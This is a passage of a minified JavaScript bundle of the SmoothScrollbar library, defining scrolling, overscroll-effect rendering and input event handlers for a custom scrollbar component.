b[S]}})});var y=e(140);(0,s.default)(y).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return y[S]}})});var p=e(141);(0,s.default)(p).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return p[S]}})});var _=e(142);(0,s.default)(_).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return _[S]}})});var w=e(143);(0,s.default)(w).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return w[S]}})});var C=e(144);(0,s.default)(C).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return C[S]}})})},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.clearMovement=o.SmoothScrollbar.prototype.stop=function(){this.movement.x=this.movement.y=0,cancelAnimationFrame(this.__timerID.scrollTo)}},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,t.default)(f)}var i=e(2),t=o(i),s=e(78),u=e(112),c=e(89);s.SmoothScrollbar.prototype.destroy=function(f){var d=this.__listeners,v=this.__handlers,E=this.__observer,m=this.targets,g=m.container,b=m.content;if(v.forEach(function(p){var _=p.evt,w=p.elem,C=p.fn;w.removeEventListener(_,C)}),v.length=d.length=0,this.stop(),cancelAnimationFrame(this.__timerID.render),E&&E.disconnect(),c.sbList.delete(g),!f&&g.parentNode){for(var y=[].concat(n(b.childNodes));g.firstChild;)g.removeChild(g.firstChild);y.forEach(function(p){return g.appendChild(p)}),(0,u.setStyle)(g,{overflow:""}),g.scrollTop=this.scrollTop,g.scrollLeft=this.scrollLeft}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.getContentElem=function(){return this.targets.content}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.getSize=function(){var n=this.targets.container,i=this.targets.content;return{container:{width:n.clientWidth,height:n.clientHeight},content:{width:i.offsetWidth-i.clientWidth+i.scrollWidth,height:i.offsetHeight-i.clientHeight+i.scrollHeight}}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.infiniteScroll=function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:50;if(typeof n=="function"){var t={x:0,y:0},s=!1;this.addListener(function(u){var c=u.offset,f=u.limit;f.y-c.y<=i&&c.y>t.y&&!s&&(s=!0,setTimeout(function(){return n(u)})),f.y-c.y>i&&(s=!1),t=c})}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.isVisible=function(n){var i=this.bounding,t=n.getBoundingClientRect(),s=Math.max(i.top,t.top),u=Math.max(i.left,t.left),c=Math.min(i.right,t.right),f=Math.min(i.bottom,t.bottom);return s<f&&u<c}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.addListener=function(n){typeof n=="function"&&this.__listeners.push(n)},o.SmoothScrollbar.prototype.removeListener=function(n){typeof n=="function"&&this.__listeners.some(function(i,t,s){return i===n&&s.splice(t,1)})}},function(r,a,e){function o(E){return E&&E.__esModule?E:{default:E}}function n(E,m,g){return m in E?(0,c.default)(E,m,{value:g,enumerable:!0,configurable:!0,writable:!0}):E[m]=g,E}function i(E,m){return!!m.length&&m.some(function(g){return E.match(g)})}function t(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:d.REGIESTER,m=v[E];return function(){for(var g=arguments.length,b=Array(g),y=0;y<g;y++)b[y]=arguments[y];this.__handlers.forEach(function(p){var _=p.elem,w=p.evt,C=p.fn,S=p.hasRegistered;S&&E===d.REGIESTER||!S&&E===d.UNREGIESTER||i(w,b)&&(_[m](w,C),p.hasRegistered=!S)})}}var s,u=e(86),c=o(u),f=e(78),d={REGIESTER:0,UNREGIESTER:1},v=(s={},n(s,d.REGIESTER,"addEventListener"),n(s,d.UNREGIESTER,"removeEventListener"),s);f.SmoothScrollbar.prototype.registerEvents=t(d.REGIESTER),f.SmoothScrollbar.prototype.unregisterEvents=t(d.UNREGIESTER)},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.scrollIntoView=function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},t=i.alignToTop,s=t===void 0||t,u=i.onlyScrollIfNeeded,c=u!==void 0&&u,f=i.offsetTop,d=f===void 0?0:f,v=i.offsetLeft,E=v===void 0?0:v,m=i.offsetBottom,g=m===void 0?0:m,b=this.targets,y=this.bounding;if(n&&b.container.contains(n)){var p=n.getBoundingClientRect();c&&this.isVisible(n)||this.__setMovement(p.left-y.left-E,s?p.top-y.top-d:p.bottom-y.bottom-g)}}},function(r,a,e){var o=e(112),n=e(78);n.SmoothScrollbar.prototype.scrollTo=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:this.offset.x,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.offset.y,s=this,u=arguments.length>2&&arguments[2]!==void 0?arguments[2]:0,c=arguments.length>3&&arguments[3]!==void 0?arguments[3]:null,f=this.options,d=this.offset,v=this.limit,E=this.__timerID;cancelAnimationFrame(E.scrollTo),c=typeof c=="function"?c:function(){},f.renderByPixels&&(i=Math.round(i),t=Math.round(t));var m=d.x,g=d.y,b=(0,o.pickInRange)(i,0,v.x)-m,y=(0,o.pickInRange)(t,0,v.y)-g,p=(0,o.buildCurve)(b,u),_=(0,o.buildCurve)(y,u),w=p.length,C=0,S=function k(){s.setPosition(m+p[C],g+_[C]),C++,C===w?requestAnimationFrame(function(){c(s)}):E.scrollTo=requestAnimationFrame(k)};S()}},function(r,a,e){function o(s){return s&&s.__esModule?s:{default:s}}var n=e(90),i=o(n),t=e(78);t.SmoothScrollbar.prototype.setOptions=function(){var s=this,u=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};(0,i.default)(u).forEach(function(c){s.options.hasOwnProperty(c)&&u[c]!==void 0&&(s.options[c]=u[c])})}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(125),i=o(n),t=i.default||function(c){for(var f=1;f<arguments.length;f++){var d=arguments[f];for(var v in d)Object.prototype.hasOwnProperty.call(d,v)&&(c[v]=d[v])}return c},s=e(112),u=e(78);u.SmoothScrollbar.prototype.setPosition=function(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:this.offset.x,f=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.offset.y,d=arguments.length>2&&arguments[2]!==void 0&&arguments[2];this.__hideTrackThrottle();var v={},E=this.options,m=this.offset,g=this.limit,b=this.targets,y=this.__listeners;E.renderByPixels&&(c=Math.round(c),f=Math.round(f)),c!==m.x&&this.showTrack("x"),f!==m.y&&this.showTrack("y"),c=(0,s.pickInRange)(c,0,g.x),f=(0,s.pickInRange)(f,0,g.y),c===m.x&&f===m.y||(v.direction={x:c===m.x?"none":c>m.x?"right":"left",y:f===m.y?"none":f>m.y?"down":"up"},this.__readonly("offset",{x:c,y:f}),v.limit=t({},g),v.offset=t({},this.offset),this.__setThumbPosition(),(0,s.setStyle)(b.content,{"-transform":"translate3d("+-c+"px, "+-f+"px, 0)"}),d||y.forEach(function(p){E.syncCallbacks?p(v):requestAnimationFrame(function(){p(v)})}))}},function(r,a,e){function o(E){return E&&E.__esModule?E:{default:E}}function n(E,m,g){return m in E?(0,u.default)(E,m,{value:g,enumerable:!0,configurable:!0,writable:!0}):E[m]=g,E}function i(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:f.SHOW,m=v[E];return function(){var g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"both",b=this.options,y=this.movement,p=this.targets,_=p.container,w=p.xAxis,C=p.yAxis;y.x||y.y?_.classList.add(d.CONTAINER):_.classList.remove(d.CONTAINER),b.alwaysShowTracks&&E===f.HIDE||(g=g.toLowerCase(),g==="both"&&(w.track.classList[m](d.TRACK),C.track.classList[m](d.TRACK)),g==="x"&&w.track.classList[m](d.TRACK),g==="y"&&C.track.classList[m](d.TRACK))}}var t,s=e(86),u=o(s),c=e(78),f={SHOW:0,HIDE:1},d={TRACK:"show",CONTAINER:"scrolling"},v=(t={},n(t,f.SHOW,"add"),n(t,f.HIDE,"remove"),t);c.SmoothScrollbar.prototype.showTrack=i(f.SHOW),c.SmoothScrollbar.prototype.hideTrack=i(f.HIDE)},function(r,a,e){function o(){if(this.options.overscrollEffect==="glow"){var u=this.targets,c=this.size,f=u.canvas,d=f.elem,v=f.context,E=window.devicePixelRatio||1,m=c.container.width*E,g=c.container.height*E;m===d.width&&g===d.height||(d.width=m,d.height=g,v.scale(E,E))}}function n(){var u=this.size,c=this.thumbSize,f=this.targets,d=f.xAxis,v=f.yAxis;(0,t.setStyle)(d.track,{display:u.content.width<=u.container.width?"none":"block"}),(0,t.setStyle)(v.track,{display:u.content.height<=u.container.height?"none":"block"}),(0,t.setStyle)(d.thumb,{width:c.x+"px"}),(0,t.setStyle)(v.thumb,{height:c.y+"px"})}function i(){var u=this.options;this.__updateBounding();var c=this.getSize(),f={x:Math.max(c.content.width-c.container.width,0),y:Math.max(c.content.height-c.container.height,0)},d={realX:c.container.width/c.content.width*c.container.width,realY:c.container.height/c.content.height*c.container.height};d.x=Math.max(d.realX,u.thumbMinSize),d.y=Math.max(d.realY,u.thumbMinSize),this.__readonly("size",c).__readonly("limit",f).__readonly("thumbSize",d),n.call(this),o.call(this),this.setPosition(),this.__setThumbPosition()}var t=e(112),s=e(78);s.SmoothScrollbar.prototype.update=function(u){u?requestAnimationFrame(i.bind(this)):i.call(this)}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(146);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(g){return g&&g.__esModule?g:{default:g}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(147);(0,s.default)(u).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return u[g]}})});var c=e(148);(0,s.default)(c).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return c[g]}})});var f=e(149);(0,s.default)(f).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return f[g]}})});var d=e(154);(0,s.default)(d).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return d[g]}})});var v=e(155);(0,s.default)(v).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return v[g]}})});var E=e(156);(0,s.default)(E).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return E[g]}})});var m=e(157);(0,s.default)(m).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return m[g]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,v=arguments.length>2&&arguments[2]!==void 0&&arguments[2],E=this.limit,m=this.options,g=this.movement;this.__updateThrottle(),m.renderByPixels&&(f=Math.round(f),d=Math.round(d));var b=g.x+f,y=g.y+d;E.x===0&&(b=0),E.y===0&&(y=0);var p=this.__getDeltaLimit(v);g.x=u.pickInRange.apply(void 0,[b].concat(n(p.x))),g.y=u.pickInRange.apply(void 0,[y].concat(n(p.y)))}var t=e(2),s=o(t),u=e(112),c=e(78);Object.defineProperty(c.SmoothScrollbar.prototype,"__addMovement",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(){var u=this,c=this.movement,f=this.movementLocked;s.forEach(function(d){f[d]=c[d]&&u.__willOverscroll(d,c[d])})}function n(){var u=this.movementLocked;s.forEach(function(c){u[c]=!1})}function i(){var u=this.movementLocked;return u.x||u.y}var t=e(78),s=["x","y"];Object.defineProperty(t.SmoothScrollbar.prototype,"__autoLockMovement",{value:o,writable:!0,configurable:!0}),Object.defineProperty(t.SmoothScrollbar.prototype,"__unlockMovement",{value:n,writable:!0,configurable:!0}),Object.defineProperty(t.SmoothScrollbar.prototype,"__isMovementLocked",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";if(m){var g=this.options,b=this.movement,y=this.overscrollRendered,p=this.MAX_OVERSCROLL,_=b[m]=(0,E.pickInRange)(b[m],-p,p),w=g.overscrollDamping,C=y[m]+(_-y[m])*w;g.renderByPixels&&(C|=0),!this.__isMovementLocked()&&Math.abs(C-y[m])<.1&&(C-=_/Math.abs(_||1)),Math.abs(C)<Math.abs(y[m])&&this.__readonly("overscrollBack",!0),(C*y[m]<0||Math.abs(C)<=1)&&(C=0,this.__readonly("overscrollBack",!1)),y[m]=C}}function i(m){var g=this.__touchRecord,b=this.overscrollRendered;return b.x!==m.x||b.y!==m.y||!(!v.GLOBAL_ENV.TOUCH_SUPPORTED||!g.updatedRecently())}function t(){var m=this,g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];if(g.length&&this.options.overscrollEffect){var b=this.options,y=this.overscrollRendered,p=c({},y);if(g.forEach(function(_){return n.call(m,_)}),i.call(this,p))switch(b.overscrollEffect){case"bounce":return d.overscrollBounce.call(this,y.x,y.y);case"glow":return d.overscrollGlow.call(this,y.x,y.y);default:return}}}var s=e(125),u=o(s),c=u.default||function(m){for(var g=1;g<arguments.length;g++){var b=arguments[g];for(var y in b)Object.prototype.hasOwnProperty.call(b,y)&&(m[y]=b[y])}return m},f=e(78),d=e(150),v=e(89),E=e(112);Object.defineProperty(f.SmoothScrollbar.prototype,"__renderOverscroll",{value:t,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(151);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(152);(0,s.default)(u).forEach(function(f){f!=="default"&&f!=="__esModule"&&(0,i.default)(a,f,{enumerable:!0,get:function(){return u[f]}})});var c=e(153);(0,s.default)(c).forEach(function(f){f!=="default"&&f!=="__esModule"&&(0,i.default)(a,f,{enumerable:!0,get:function(){return c[f]}})})},function(r,a,e){function o(i,t){var s=this.size,u=this.offset,c=this.targets,f=this.thumbOffset,d=c.xAxis,v=c.yAxis,E=c.content;if((0,n.setStyle)(E,{"-transform":"translate3d("+-(u.x+i)+"px, "+-(u.y+t)+"px, 0)"}),i){var m=s.container.width/(s.container.width+Math.abs(i));(0,n.setStyle)(d.thumb,{"-transform":"translate3d("+f.x+"px, 0, 0) scale3d("+m+", 1, 1)","-transform-origin":i<0?"left":"right"})}if(t){var g=s.container.height/(s.container.height+Math.abs(t));(0,n.setStyle)(v.thumb,{"-transform":"translate3d(0, "+f.y+"px, 0) scale3d(1, "+g+", 1)","-transform-origin":t<0?"top":"bottom"})}}Object.defineProperty(a,"__esModule",{value:!0}),a.overscrollBounce=o;var n=e(112)},function(r,a,e){function o(c,f){var d=this.size,v=this.targets,E=this.options,m=v.canvas,g=m.elem,b=m.context;return c||f?((0,t.setStyle)(g,{display:"block"}),b.clearRect(0,0,d.content.width,d.container.height),b.fillStyle=E.overscrollEffectColor,n.call(this,c),void i.call(this,f)):(0,t.setStyle)(g,{display:"none"})}function n(c){var f=this.size,d=this.targets,v=this.__touchRecord,E=this.MAX_OVERSCROLL,m=f.container,g=m.width,b=m.height,y=d.canvas.context;y.save(),c>0&&y.transform(-1,0,0,1,g,0);var p=(0,t.pickInRange)(Math.abs(c)/E,0,s),_=(0,t.pickInRange)(p,0,u)*g,w=Math.abs(c),C=v.getLastPosition("y")||b/2;y.globalAlpha=p,y.beginPath(),y.moveTo(0,-_),y.quadraticCurveTo(w,C,0,b+_),y.fill(),y.closePath(),y.restore()}function i(c){var f=this.size,d=this.targets,v=this.__touchRecord,E=this.MAX_OVERSCROLL,m=f.container,g=m.width,b=m.height,y=d.canvas.context;y.save(),c>0&&y.transform(1,0,0,-1,0,b);var p=(0,t.pickInRange)(Math.abs(c)/E,0,s),_=(0,t.pickInRange)(p,0,u)*g,w=v.getLastPosition("x")||g/2,C=Math.abs(c);y.globalAlpha=p,y.beginPath(),y.moveTo(-_,0),y.quadraticCurveTo(w,C,g+_,0),y.fill(),y.closePath(),y.restore()}Object.defineProperty(a,"__esModule",{value:!0}),a.overscrollGlow=o;var t=e(112),s=.75,u=.25},function(r,a,e){function o(s){var u=this.options,c=this.offset,f=this.movement,d=this.__touchRecord,v=u.damping,E=u.renderByPixels,m=u.overscrollDamping,g=c[s],b=f[s],y=v;if(this.__willOverscroll(s,b)?y=m:d.isActive()&&(y=.5),Math.abs(b)<1){var p=g+b;return{movement:0,position:b>0?Math.ceil(p):Math.floor(p)}}var _=b*(1-y);return E&&(_|=0),{movement:_,position:g+b-_}}function n(){var s=this.options,u=this.offset,c=this.limit,f=this.movement,d=this.overscrollRendered,v=this.__timerID;if(f.x||f.y||d.x||d.y){var E=o.call(this,"x"),m=o.call(this,"y"),g=[];if(s.overscrollEffect){var b=(0,t.pickInRange)(E.position,0,c.x),y=(0,t.pickInRange)(m.position,0,c.y);(d.x||b===u.x&&f.x)&&g.push("x"),(d.y||y===u.y&&f.y)&&g.push("y")}this.movementLocked.x||(f.x=E.movement),this.movementLocked.y||(f.y=m.movement),this.setPosition(E.position,m.position),this.__renderOverscroll(g)}v.render=requestAnimationFrame(n.bind(this))}var i=e(78),t=e(112);Object.defineProperty(i.SmoothScrollbar.prototype,"__render",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,v=arguments.length>2&&arguments[2]!==void 0&&arguments[2],E=this.options,m=this.movement;this.__updateThrottle();var g=this.__getDeltaLimit(v);E.renderByPixels&&(f=Math.round(f),d=Math.round(d)),m.x=u.pickInRange.apply(void 0,[f].concat(n(g.x))),m.y=u.pickInRange.apply(void 0,[d].concat(n(g.y)))}var t=e(2),s=o(t),u=e(112),c=e(78);Object.defineProperty(c.SmoothScrollbar.prototype,"__setMovement",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,u=this.options,c=this.offset,f=this.limit;if(!u.continuousScrolling)return!1;var d=(0,i.pickInRange)(t+c.x,0,f.x),v=(0,i.pickInRange)(s+c.y,0,f.y),E=!0;return E&=d===c.x,E&=v===c.y,E&=d===f.x||d===0||v===f.y||v===0}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__shouldPropagateMovement",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0;if(!t)return!1;var u=this.offset,c=this.limit,f=u[t];return(0,i.pickInRange)(s+f,0,c[t])===f&&(f===0||f===c[t])}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__willOverscroll",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(159);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(g){return g&&g.__esModule?g:{default:g}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(160);(0,s.default)(u).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return u[g]}})});var c=e(161);(0,s.default)(c).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return c[g]}})});var f=e(168);(0,s.default)(f).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return f[g]}})});var d=e(169);(0,s.default)(d).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return d[g]}})});var v=e(170);(0,s.default)(v).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return v[g]}})});var E=e(171);(0,s.default)(E).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return E[g]}})});var m=e(172);(0,s.default)(m).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return m[g]}})})},function(r,a,e){function o(){var t=this,s=this.targets,u=s.container,c=s.content,f=!1,d=void 0,v=void 0;Object.defineProperty(this,"__isDrag",{get:function(){return f},enumerable:!1});var E=function m(g){var b=g.x,y=g.y;if(b||y){var p=t.options.speed;t.__setMovement(b*p,y*p),d=requestAnimationFrame(function(){m({x:b,y})})}};this.__addEvent(u,"dragstart",function(m){t.__eventFromChildScrollbar(m)||(f=!0,v=m.target.clientHeight,(0,i.setStyle)(c,{"pointer-events":"auto"}),cancelAnimationFrame(d),t.__updateBounding())}),this.__addEvent(document,"dragover mousemove touchmove",function(m){if(f&&!t.__eventFromChildScrollbar(m)){cancelAnimationFrame(d),m.preventDefault();var g=t.__getPointerTrend(m,v);E(g)}}),this.__addEvent(document,"dragend mouseup touchend blur",function(){cancelAnimationFrame(d),f=!1})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__dragHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(v){return v&&v.__esModule?v:{default:v}}function n(){var v=this,E=this.targets,m=function(b){var y=v.size,p=v.offset,_=v.limit,w=v.movement;switch(b){case d.SPACE:return[0,200];case d.PAGE_UP:return[0,-y.container.height+40];case d.PAGE_DOWN:return[0,y.container.height-40];case d.END:return[0,Math.abs(w.y)+_.y-p.y];case d.HOME:return[0,-Math.abs(w.y)-p.y];case d.LEFT:return[-40,0];case d.UP:return[0,-40];case d.RIGHT:return[40,0];case d.DOWN:return[0,40];default:return null}},g=E.container;this.__addEvent(g,"keydown",function(b){if(document.activeElement===g){var y=v.options,p=v.parents,_=v.movementLocked,w=m(b.keyCode||b.which);if(w){var C=c(w,2),S=C[0],k=C[1];if(v.__shouldPropagateMovement(S,k))return g.blur(),p.length&&p[0].focus(),v.__updateThrottle();b.preventDefault(),v.__unlockMovement(),S&&v.__willOverscroll("x",S)&&(_.x=!0),k&&v.__willOverscroll("y",k)&&(_.y=!0);var I=y.speed;v.__addMovement(S*I,k*I)}}}),this.__addEvent(g,"keyup",function(){v.__unlockMovement()})}var i=e(162),t=o(i),s=e(165),u=o(s),c=function(){function v(E,m){var g=[],b=!0,y=!1,p=void 0;try{for(var _,w=(0,u.default)(E);!(b=(_=w.next()).done)&&(g.push(_.value),!m||g.length!==m);b=!0);}catch(C){y=!0,p=C}finally{try{!b&&w.return&&w.return()}finally{if(y)throw p}}return g}return function(E,m){if(Array.isArray(E))return E;if((0,t.default)(Object(E)))return v(E,m);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),f=e(78),d={SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40};Object.defineProperty(f.SmoothScrollbar.prototype,"__keyboardHandler",{value:n,writable:!0,configurable:!0})},function(r,a,e){r.exports={default:e(163),__esModule:!0}},function(r,a,e){e(57),e(4),r.exports=e(164)},function(r,a,e){var o=e(53),n=e(45)("iterator"),i=e(27);r.exports=e(12).isIterable=function(t){var s=Object(t);return s[n]!==void 0||"@@iterator"in s||i.hasOwnProperty(o(s))}},function(r,a,e){r.exports={default:e(166),__esModule:!0}},function(r,a,e){e(57),e(4),r.exports=e(167)},function(r,a,e){var o=e(17),n=e(52);r.exports=e(12).getIterator=function(i){var t=n(i);if(typeof t!="function")throw TypeError(i+" is not iterable!");return o(t.call(i))}},function(r,a,e){function o(){var t=this,s=this.targets,u=s.container,c=s.xAxis,f=s.yAxis,d=function(p,_){var w=t.size,C=t.thumbSize;if(p==="x"){var S=w.container.width-(C.x-C.realX);return _/S*w.content.width}if(p==="y"){var k=w.container.height-(C.y-C.realY);return _/k*w.content.height}return 0},v=function(p){return(0,i.isOneOf)(p,[c.track,c.thumb])?"x":(0,i.isOneOf)(p,[f.track,f.thumb])?"y":void 0},E=void 0,m=void 0,g=void 0,b=void 0,y=void 0;this.__addEvent(u,"click",function(p){if(!m&&(0,i.isOneOf)(p.target,[c.track,f.track])){var _=p.target,w=v(_),C=_.getBoundingClientRect(),S=(0,i.getPosition)(p),k=t.offset,I=t.thumbSize;if(w==="x"){var z=S.x-C.left-I.x/2;t.__setMovement(d(w,z)-k.x,0)}else{var W=S.y-C.top-I.y/2;t.__setMovement(0,d(w,W)-k.y)}}}),this.__addEvent(u,"mousedown",function(p){if((0,i.isOneOf)(p.target,[c.thumb,f.thumb])){E=!0;var _=(0,i.getPosition)(p),w=p.target.getBoundingClientRect();b=v(p.target),g={x:_.x-w.left,y:_.y-w.top},y=t.targets.container.getBoundingClientRect()}}),this.__addEvent(window,"mousemove",function(p){if(E){p.preventDefault(),m=!0;var _=t.offset,w=(0,i.getPosition)(p);if(b==="x"){var C=w.x-g.x-y.left;t.setPosition(d(b,C),_.y)}if(b==="y"){var S=w.y-g.y-y.top;t.setPosition(_.x,d(b,S))}}}),this.__addEvent(window,"mouseup blur",function(){E=m=!1})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__mouseHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){this.__addEvent(window,"resize",this.__updateThrottle)}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__resizeHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=this,s=!1,u=void 0,c=this.targets,f=c.container,d=c.content,v=function m(g){var b=g.x,y=g.y;if(b||y){var p=t.options.speed;t.__setMovement(b*p,y*p),u=requestAnimationFrame(function(){m({x:b,y})})}},E=function(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";(0,i.setStyle)(f,{"-user-select":m})};this.__addEvent(window,"mousemove",function(m){if(s){cancelAnimationFrame(u);var g=t.__getPointerTrend(m);v(g)}}),this.__addEvent(d,"selectstart",function(m){return t.__eventFromChildScrollbar(m)?E("none"):(cancelAnimationFrame(u),t.__updateBounding(),void(s=!0))}),this.__addEvent(window,"mouseup blur",function(){cancelAnimationFrame(u),E(),s=!1}),this.__addEvent(f,"scroll",function(m){m.preventDefault(),f.scrollTop=f.scrollLeft=0})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__selectHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(v){return v&&v.__esModule?v:{default:v}}function n(){var v=this,E=this.targets,m=this.__touchRecord,g=E.container;this.__addEvent(g,"touchstart",function(b){if(!v.__isDrag){var y=v.__timerID,p=v.movement;cancelAnimationFrame(y.scrollTo),v.__willOverscroll("x")||(p.x=0),v.__willOverscroll("y")||(p.y=0),m.track(b),v.__autoLockMovement()}}),this.__addEvent(g,"touchmove",function(b){if(!(v.__isDrag||d&&d!==v)){m.update(b);var y=m.getDelta(),p=y.x,_=y.y;if(v.__shouldPropagateMovement(p,_))return v.__updateThrottle();var w=v.movement,C=v.MAX_OVERSCROLL,S=v.options;if(w.x&&v.__willOverscroll("x",p)){var k=2;S.overscrollEffect==="bounce"&&(k+=Math.abs(10*w.x/C)),Math.abs(w.x)>=C?p=0:p/=k}if(w.y&&v.__willOverscroll("y",_)){var I=2;S.overscrollEffect==="bounce"&&(I+=Math.abs(10*w.y/C)),Math.abs(w.y)>=C?_=0:_/=I}v.__autoLockMovement(),b.preventDefault(),v.__addMovement(p,_,!0),d=v}}),this.__addEvent(g,"touchcancel touchend",function(b){if(!v.__isDrag){var y=v.options.speed,p=m.getVelocity(),_={};(0,t.default)(p).forEach(function(w){var C=(0,c.pickInRange)(p[w]*u.GLOBAL_ENV.EASING_MULTIPLIER,-1e3,1e3);_[w]=Math.abs(C)>f?C*y:0}),v.__addMovement(_.x,_.y,!0),v.__unlockMovement(),m.release(b),d=null}})}var i=e(90),t=o(i),s=e(78),u=e(89),c=e(112),f=100,d=null;Object.defineProperty(s.SmoothScrollbar.prototype,"__touchHandler",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(){var s=this,u=this.targets.container,c=!1,f=(0,i.debounce)(function(){c=!1},30,!1);this.__addEvent(u,t.GLOBAL_ENV.WHEEL_EVENT,function(d){var 